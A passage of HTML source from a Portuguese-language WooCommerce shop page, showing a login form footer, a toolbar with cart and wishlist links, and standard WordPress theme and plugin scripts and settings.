				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b369002005" /><input type="hidden" name="_wp_http_referer" value="/product-tag/forno-multifuncoes/" />											<input type="hidden" name="redirect" value="https://manueldosanjos.cvbuy.cv/loja/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="De registo em">De registo em</button>
				</p>

				<p class="login-form-footer">
					<a href="https://manueldosanjos.cvbuy.cv/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Perdeu sua senha?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Lembrar-me" aria-label="Lembrar-me" /> <span>Lembrar-me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Sem conta ainda?</p>
					<a href="https://manueldosanjos.cvbuy.cv/my-account/?action=register" class="btn create-account-button">Criar uma Conta</a>
				</div>
			</div>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Minha lista de desejos">
			<a href="https://manueldosanjos.cvbuy.cv/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Lista de desejos				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Comparar os produtos">
			<a href="https://manueldosanjos.cvbuy.cv/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Meu carrinho de compras">
			<a href="https://manueldosanjos.cvbuy.cv/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>itens</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrinho				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/manueldosanjos.cvbuy.cv"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos etiquetados com &amp;ldquo;forno multifun\u00e7\u00f5es&amp;rdquo;","@id":"https:\/\/manueldosanjos.cvbuy.cv\/product-tag\/forno-multifuncoes\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Por favor escolha uma combinação diferente.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_036288c351cbdab4e91f829b6ab59173","fragment_name":"wc_fragments_036288c351cbdab4e91f829b6ab59173","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/manueldosanjos.cvbuy.cv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.21" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/manueldosanjos.cvbuy.cv\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.21" id="jquery-blockui_js-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"monthStatus":"Show a different month","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/manueldosanjos.cvbuy.cv\/loja\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"312e6ddbd1"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.21" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.7.21" id="select2_js-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.2.7" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c74d500be3e343d3d55c4df878e0e8a1","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processamento de","added_to_cart":"Produto foi adicionado com sucesso ao seu carrinho.","continue_shopping":"Continuar a comprar","view_cart":"Ver Carrinho","go_to_checkout":"Checkout","loading":"A carregar...","countdown_days":"dias","countdown_hours":"rh","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/manueldosanjos.cvbuy.cv\/cart\/","ajaxurl":"https:\/\/manueldosanjos.cvbuy.cv\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Exibir todos os resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Partilhar no Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download de imagem","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo personalizado","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Alguns arquivos s\u00e3o muito grandes. Permitido o tamanho do arquivo \u00e9 1 MB.","comment_images_count_text":"Voc\u00ea pode fazer upload de at\u00e9 3 imagens para o seu coment\u00e1rio.","single_product_comment_images_required":"no","comment_required_images_error_text":"Imagem \u00e9 necess\u00e1ria.","comment_images_upload_mimes_text":"Voc\u00ea tem permiss\u00e3o para fazer upload de imagens somente em png, jpeg formatos.","comment_images_added_count_text":"Adicionado %s imagem(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/manueldosanjos.cvbuy.cv\/","shop_url":"https:\/\/manueldosanjos.cvbuy.cv\/loja\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Seleccione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_036288c351cbdab4e91f829b6ab59173","fragment_name":"wc_fragments_036288c351cbdab4e91f829b6ab59173","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Partilhar\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Alternar ecr\u00e3 inteiro\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Aumentar\/Diminuir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta para a esquerda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Seguinte (seta para a direita)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Adicionar ao carrinho","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Claro","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a41c621ae2","wishlist_fragments_nonce":"59c07aefc0","wishlist_remove_notice":"Voc\u00ea realmente deseja remover esses produtos?","wishlist_hash_name":"woodmart_wishlist_hash_03d84d2829d9c0de08ecaa305ef72dab","wishlist_fragment_name":"woodmart_wishlist_fragments_03d84d2829d9c0de08ecaa305ef72dab","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"22de85a028","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-woo-wcfm-fm-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-elementor-base-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/manueldosanjos.cvbuy.cv\/wp-content\/themes\/